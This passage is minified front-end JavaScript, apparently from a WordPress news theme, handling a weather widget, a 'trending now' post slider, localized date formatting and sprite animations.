o=!0;if(o&&(a.owm_day_index=a.owm_day_index+1),0===r&&t<2&&a.owm_day_index>1)var s=!0;s&&(a.owm_day_index=a.owm_day_index-1),a.day_temp[0]=tdUtil.round(e.list[a.owm_day_index].temp.day),a.day_temp[1]=tdWeather._celsiusToFahrenheit(a.day_temp[0])}tdWeather._renderCurrentItem()}}}(),tdWeather.init(),jQuery(window).load(function(){"use strict";jQuery("body").addClass("td-js-loaded"),window.tdAnimationStack.init()}),jQuery(window).ready(function(){"use strict";jQuery(".td_smart_list_1 a, .td_smart_list_3 a").click(function(e){if(e.target===e.currentTarget){var t=jQuery(this).attr("target"),i=jQuery(this)[0].hasAttribute("download"),n=jQuery(this).attr("href");i||("_blank"==t?(e.preventDefault(),window.open(n)):window.location.href!==n&&tdUtil.isValidUrl(n)&&(window.location.href=n))}}),jQuery(".td_block_trending_now").each(function(){var e=new tdTrendingNow.item,t=jQuery(this).find(".td-trending-now-wrapper").data("start"),i=0;e.blockUid=jQuery(this).data("td-block-uid"),"manual"!==t&&(e.trendingNowAutostart=t),jQuery("#"+e.blockUid+" .td-trending-now-post").each(function(){e.trendingNowPosts[i]=jQuery(this),i++}),tdTrendingNow.addItem(e)}),jQuery(".td-trending-now-nav-left").on("click",function(e){e.preventDefault();var t=jQuery(this).data("block-id");tdTrendingNow.itemPrev(t)}),jQuery(".td-trending-now-nav-right").on("click",function(e){e.preventDefault();var t=jQuery(this).data("block-id");tdTrendingNow.itemNext(t)})});var tdAnimationSprite={};function td_date_i18n(e,t){var i,n,r=/\\?(.?)/gi,a=function(e,t){return n[e]?n[e]():t},o=function(e,t){for(e=String(e);e.length<t;)e="0"+e;return e};return n={d:function(){return o(n.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[n.w()]},j:function(){return i.getDate()},l:function(){return tdDateNamesI18n.day_names[n.w()]},N:function(){return n.w()||7},S:function(){var e=n.j(),t=e%10;return t<=3&&1==parseInt(e%100/10,10)&&(t=0),["st","nd","rd"][t-1]||"th"},w:function(){return i.getDay()},z:function(){var e=new Date(n.Y(),n.n()-1,n.j()),t=new Date(n.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(n.Y(),n.n()-1,n.j()-n.N()+3),t=new Date(e.getFullYear(),0,4);return o(1+Math.round((e-t)/864e5/7),2)},F:function(){return tdDateNamesI18n.month_names[n.n()-1]},m:function(){return o(n.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[n.n()-1]},n:function(){return i.getMonth()+1},t:function(){return new Date(n.Y(),n.n(),0).getDate()},L:function(){var e=n.Y();return e%4==0&e%100!=0|e%400==0},o:function(){var e=n.n(),t=n.W();return n.Y()+(12===e&&t<9?1:1===e&&t>9?-1:0)},Y:function(){return i.getFullYear()},y:function(){return n.Y().toString().slice(-2)},a:function(){return i.getHours()>11?"pm":"am"},A:function(){return n.a().toUpperCase()},B:function(){var e=3600*i.getUTCHours(),t=60*i.getUTCMinutes(),n=i.getUTCSeconds();return o(Math.floor((e+t+n+3600)/86.4)%1e3,3)},g:function(){return n.G()%12||12},G:function(){return i.getHours()},h:function(){return o(n.g(),2)},H:function(){return o(n.G(),2)},i:function(){return o(i.getMinutes(),2)},s:function(){return o(i.getSeconds(),2)},u:function(){return o(1e3*i.getMilliseconds(),6)},e:function(){throw"Not supported (see source code of date() for timezone on how to add support)"},I:function(){return new Date(n.Y(),0)-Date.UTC(n.Y(),0)!=new Date(n.Y(),6)-Date.UTC(n.Y(),6)?1:0},O:function(){var e=i.getTimezoneOffset(),t=Math.abs(e);return(e>0?"-":"+")+o(100*Math.floor(t/60)+t%60,4)},P:function(){var e=n.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-i.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(r,a)},r:function(){return"D, d M Y H:i:s O".replace(r,a)},U:function(){return i/1e3|0}},this.date=function(e,t){return this,i=void 0===t?new Date:t instanceof Date?new Date(t):new Date(1e3*t),e.replace(r,a)},this.date(e,t)}!function(){"use strict";tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="",this._isInitialized=!1,this.paused=!1,this.automatStart=!0,this.properties=[],this.readyToAnimate=!1,this.nextFrame=1,this.interval=void 0,this.jqueryObj=void 0,this.animationSpriteClass=void 0,this._currentDirection="right",this._executedLoops=0,this._prop_background_position=void 0,this.frames=void 0,this.frameWidth=void 0,this.velocity=void 0,this.reverse=void 0,this.loops=void 0,this.animate=function(){this._prop_background_position=-1*this.nextFrame*this.frameWidth+"px 0",this.readyToAnimate=!0,!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++,!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(e){if(!0!==e._isInitialized){var t=e.jqueryObj.attr("class").match(/(td_animation_sprite\S*)/gi);if(null!==t){e.offsetTop=e.jqueryObj.offset().top,e.offsetBottomToTop=e.offsetTop+e.jqueryObj.height(),e.animationSpriteClass=t[t.length-1];var i=e.animationSpriteClass.split("-");7===i.length&&(e.frames=parseInt(i[1]),e.frameWidth=parseInt(i[2]),e.velocity=parseInt(i[3]),e.loops=parseInt(i[4]),1===parseInt(i[5])?e.reverse=!0:e.reverse=!1,1===parseInt(i[6])?e.automatStart=!0:e.automatStart=!1,e._isInitialized=!0)}}},addItem:function(e){e.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(e),tdAnimationSprite._initializeItem(e),!0===e.automatStart&&tdAnimationSprite.computeItem(e))},deleteItem:function(e){for(var t=0;t<tdAnimationSprite.items.length;t++)if(tdAnimationSprite.items[t].blockUid===e)return tdAnimationSprite.items.splice(t,1),!0;return!1},computeItem:function(e){if(e.frames>1){if(void 0!==e.interval)return;e.interval=setInterval(function(){!1===e.paused&&e.animate()},e.velocity)}},recomputeItem:function(e){clearInterval(e.interval),e.interval=void 0,e._isInitialized=!1,tdAnimationSprite._initializeItem(e),tdAnimationSprite.computeItem(e)},stopItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(clearInterval(e.interval),e.interval=void 0)},startItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(e.paused=!1)},pauseItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(e.paused=!0)},computeAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.computeItem(tdAnimationSprite.items[e])},recomputeAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[e])},stopAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.stopItem(tdAnimationSprite.items[e])},pauseAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[e])},startAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.startItem(tdAnimationSprite.items[e])},animateAllItems:function(){for(var e,t=0;t<tdAnimationSprite.items.length;t++)!0===(e=tdAnimationSprite.items[t]).readyToAnimate&&(e.jqueryObj.css("background-position",e._prop_background_position),e.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var e=jQuery('span[class^="td_animation_sprite"]'),t=0;t<e.length;t++){var i=new tdAnimationSprite.item;i.jqueryObj=jQuery(e[t]),i.blockUid=i.jqueryObj.data("td-block-uid"),tdAnimationSprite.addItem(i)}}();